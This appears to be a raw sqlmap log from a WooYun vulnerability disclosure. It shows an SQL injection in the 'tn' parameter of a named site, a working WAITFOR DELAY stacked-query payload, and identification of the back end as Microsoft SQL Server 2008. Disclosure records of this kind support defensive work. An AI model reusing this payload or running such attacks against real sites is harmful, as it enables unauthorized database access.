 ,
[23:14:08] [INFO] GET parameter 'tn' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[23:14:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:14:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:14:32] [INFO] target URL appears to be UNION injectable with 1 columns
[23:14:34] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[23:14:34] [INFO] checking if the injection point on GET parameter 'tn' is a fal
se positive
GET parameter 'tn' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) re
quests:
---
Parameter: tn (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: tn=122150091';WAITFOR DELAY '0:0:5'--
---
[23:15:20] [INFO] testing Microsoft SQL Server
[23:15:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:15:51] [INFO] confirming Microsoft SQL Server
[23:16:08] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:16:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[23:16:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cdn.admin5.com'
www.wooyun.org